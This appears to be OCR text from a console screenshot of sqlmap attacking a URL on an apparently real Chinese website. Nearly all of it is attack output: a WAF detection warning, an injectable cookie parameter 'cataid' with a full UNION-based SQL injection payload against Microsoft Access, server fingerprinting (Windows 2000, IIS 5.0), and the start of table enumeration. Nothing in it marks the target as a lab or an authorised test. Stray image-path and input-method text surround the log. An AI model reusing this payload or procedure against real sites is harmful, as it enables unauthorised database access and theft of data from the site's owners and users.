 快捷方式 到 python - python sqlmap1/sqlmap.py -u "http://www.hainanpos...
[*] starting at 13:51:42
[13:51:42] [INFO] resuming back-end DBMS 'microsoft access'
[13:51:42] [INFO] testing connection to the target URL
[13:51:42] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[13:51:43] [CRITICAL] it appears that the target is protected. Please consider u
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cataid (Cookie)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: cataid=-4016 UNION ALL SELECT NULL,CHR(113)&CHR(107)&CHR(118)&CHR(1
13)&CHR(113)&CHR(121)&CHR(115)&CHR(107)&CHR(114)&CHR(82)&CHR(90)&CHR(83)&CHR(76)
&CHR(68)&CHR(72)&CHR(113)&CHR(118)&CHR(118)&CHR(120)&CHR(113),NULL,NULL,NULL,NUL
L,NULL,NULL FROM MSysAccessObjects%16
---
[13:51:43] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2000
web application technology: ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft Access
[13:51:43] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
搜狗拼音 半: